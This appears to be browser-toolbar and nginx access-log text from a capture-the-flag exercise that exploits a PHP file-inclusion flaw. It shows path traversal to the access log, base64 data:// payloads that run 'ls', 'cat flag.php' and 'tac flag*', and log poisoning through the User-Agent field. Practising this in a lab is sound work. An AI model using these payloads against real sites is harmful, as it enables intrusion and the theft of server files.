 Load URL
https://f1995431-c52c-444f-a437-1c8bfb6ba780.challenge.ctf.show/?file=../../../../../../../../var/log/nginx/access.log
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string
Post data
a=system("ls");
NETCRAFT Services Risk Rating Since: New Site Rank: - Site Report [CN] Tencent cloud computing (Beijing) Co., Ltd.
172.12.129.208 - - [05/Apr/2025:07:37:18 +0000] "GET / HTTP/1.1" 200 1838 "-" "Mozilla/5.0 (Windows NT 10.0; WOW64;
rv:52.0) Gecko/20100101 Firefox/52.0" 172.12.129.208 - - [05/Apr/2025:07:39:14 +0000] "GET /?file=data://text/plain;
base64,PD9waHAgc3lzdGVtKCJscyIpOz8+Cg== HTTP/1.1" 200 431 "-" "Mozilla/5.0 (Windows NT 10.0; WOW64; rv:52.0)
Gecko/20100101 Firefox/52.0" 172.12.129.208 - - [05/Apr/2025:07:39:23 +0000] "GET /?file=data://text/plain,base64;
PD9waHAgc3lzdGVtKCJscyIpOz8+Cg== HTTP/1.1" 200 50 "-" "Mozilla/5.0 (Windows NT 10.0; WOW64; rv:52.0)
Gecko/20100101 Firefox/52.0" 172.12.129.208 - - [05/Apr/2025:07:40:40 +0000] "GET /?file=data://text/plain;
base64,PD9waHAgc3lzdGVtKGxzKTs/Pgo= HTTP/1.1" 200 239 "-" "Mozilla/5.0 (Windows NT 10.0; WOW64; rv:52.0)
Gecko/20100101 Firefox/52.0" 172.12.129.208 - - [05/Apr/2025:07:40:53 +0000] "GET /?file=data://text/plain;
base64,PD9waHAgc3lzdGVtKCJscyIpOz8+Cg== HTTP/1.1" 200 431 "-" "Mozilla/5.0 (Windows NT 10.0; WOW64; rv:52.0)
Gecko/20100101 Firefox/52.0" 172.12.129.208 - - [05/Apr/2025:07:41:02 +0000] "GET /?file=data://text/plain;
base64,PD9waHAgc3lzdGVtKGxzKTs/Pgo= HTTP/1.1" 200 239 "-" "Mozilla/5.0 (Windows NT 10.0; WOW64; rv:52.0)
Gecko/20100101 Firefox/52.0" 172.12.129.208 - - [05/Apr/2025:07:42:02 +0000] "GET /?file=data://text/plain;
base64,PD9waHAgc3lzdGVtKGNhdCBmbGFnLnBocCk7Pz4K HTTP/1.1" 200 196 "-" "Mozilla/5.0 (Windows NT 10.0;
WOW64; rv:52.0) Gecko/20100101 Firefox/52.0" 172.12.129.208 - - [05/Apr/2025:07:42:22 +0000] "GET /?file=data://text
/plain;base64,PD9waHAgc3lzdGVtKHRhYyBmbGFnLnBocCk7Pz4K HTTP/1.1" 200 196 "-" "Mozilla/5.0 (Windows NT 10.0;
WOW64; rv:52.0) Gecko/20100101 Firefox/52.0" 172.12.129.208 - - [05/Apr/2025:07:43:18 +0000] "GET /?file=data://text
/plain;base64,PD9waHAgc3lzdGVtKCJ0YWMgZmxhZy5waHAiKTs/Pgo= HTTP/1.1" 200 290 "-" "Mozilla/5.0 (Windows NT
10.0; WOW64; rv:52.0) Gecko/20100101 Firefox/52.0" 172.12.129.208 - - [05/Apr/2025:07:44:37 +0000] "GET /?file=data:
//text/plain,%3C?=system(%22tac%20flag*%22)?%3E HTTP/1.1" 200 295 "-" "Mozilla/5.0 (Windows NT 10.0; WOW64;
rv:52.0) Gecko/20100101 Firefox/52.0" 172.12.129.208 - - [05/Apr/2025:07:46:15 +0000] "GET /?file=../../../../../../../../var
/log/nginx/access.log HTTP/1.1" 200 2124 "-" "Mozilla/5.0 (Windows NT 10.0; WOW64; rv:52.0) Gecko/20100101
Firefox/52.0" 172.12.129.208 - - [05/Apr/2025:07:46:54 +0000] "GET /?file=../../../../../../../../var/log/nginx/access.log
HTTP/1.1" 200 2332 "-" "raflag.php index.php 1n3" 172.12.129.208 - - [05/Apr/2025:07:47:08 +0000] "GET /?file=../../../../..
/../../../var/log/nginx/access.log HTTP/1.1" 200 2472 "-" "Mozilla/5.0 (Windows NT 10.0; WOW64; rv:52.0) Gecko/20100101
Firefox/52.0"